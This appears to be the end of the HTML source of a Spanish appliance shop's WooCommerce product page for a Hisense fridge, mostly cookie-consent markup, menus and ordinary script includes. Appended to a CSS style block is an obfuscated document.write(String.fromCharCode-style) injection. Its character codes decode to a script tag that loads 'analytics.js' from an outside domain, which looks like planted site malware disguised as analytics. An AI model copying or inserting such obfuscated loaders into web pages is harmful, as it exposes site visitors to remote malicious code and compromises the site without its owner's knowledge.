															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="menu-mobile-close" class="menu-mobile-close menu-mobile-toggle"></div><ul id="menu-mobile" class="menu-mobile"><li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mielectro.es"><span class="menu-link"><span class="menu-title">TIENDA</span></span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/post-venta/"><span class="menu-link"><span class="menu-title">POST VENTA</span></span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/ofertas/"><span class="menu-link"><span class="menu-title">OFERTAS</span></span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/quienes-somos/"><span class="menu-link"><span class="menu-title">QUIENES SOMOS</span></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/blog/"><span class="menu-link"><span class="menu-title">BLOG</span></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/contacto/"><span class="menu-link"><span class="menu-title">CONTACTO</span></span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/faqs/"><span class="menu-link"><span class="menu-title">FAQs</span></span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+34964412544"><span class="menu-link"><span class="menu-title"><i class="fa fa-phone fa-2x" aria-hidden="true"></i></span></span></a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/carrito/"><span class="menu-link"><span class="menu-title"><?php echo do_shortcode(['custom-mini-cart']); ?></span></span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_71209"></div></li></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.electrocityweb.com"}},{"@type":"ListItem","position":2,"item":{"name":"Frio","@id":"https:\/\/www.electrocityweb.com\/categoria-producto\/frio\/"}},{"@type":"ListItem","position":3,"item":{"name":"Frigorificos 1 puerta","@id":"https:\/\/www.electrocityweb.com\/categoria-producto\/frio\/frigorificos-1-puerta\/"}},{"@type":"ListItem","position":4,"item":{"name":"Frigor\u00edfico 1 Puerta Hisense RL313D4AW1 &amp;#8211; F, 144x55cm, 242L, Auto Defrost, LED, Blanco","@id":"https:\/\/www.electrocityweb.com\/producto\/frigorifico-1-puerta-hisense-rl313d4aw1\/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/comment-reply.min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/themes/intuition/core/scripts/core.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="cpotheme_core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.electrocityweb.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"139628651\",\"post\":\"2241\",\"tz\":\"1\",\"srv\":\"www.electrocityweb.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "139628651", "2241" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_70236476-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['70236476'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_16140","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_70236476-js-before
/* ]]> */
</script><script src="https://www.electrocityweb.com/wp-content/plugins/gtranslate/js/float.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/producto/frigorifico-1-puerta-hisense-rl313d4aw1/" data-gt-orig-domain="www.electrocityweb.com" data-gt-widget-id="70236476" defer></script><script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/wp-util.min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"H:i","date":"d/m/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d\/m\/Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.electrocityweb.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5106ffcd68" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.electrocityweb.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options 